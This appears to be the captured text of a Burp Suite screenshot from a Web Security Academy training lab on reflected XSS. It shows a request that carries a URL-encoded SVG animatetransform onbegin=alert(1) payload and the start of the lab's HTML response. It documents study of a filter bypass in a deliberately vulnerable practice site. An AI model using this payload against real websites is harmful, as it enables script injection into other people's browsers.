 Request
Pretty Raw Hex
\n
1 GET /?search=%3csvg%3e%3canimatetransform%20onbegin%3dalert(1)%3e HTTP/1.1
2 Host: 0a69001904ba2b5ac000bef7008000c7.web-security-academy.net
3 Cookie: session=suM6OE3OYoxg6PvQ41MsyDld87Fh98lI
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101
Firefox/107.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer: https://0a69001904ba2b5ac000bef7008000c7.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16 Connection: close
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 2935
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsBlog.css rel=stylesheet>
11 <title>
Reflected XSS with some SVG markup allowed
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
Inspector
Selection 52
Selected text
%3csvg%3e%3canimatetransform%2
0onbegin%3dalert(1)%3e
Decoded from: URL encoding
<svg><animatetransform onbegin
=alert(1)>
Cancel Apply changes
Request Attributes 2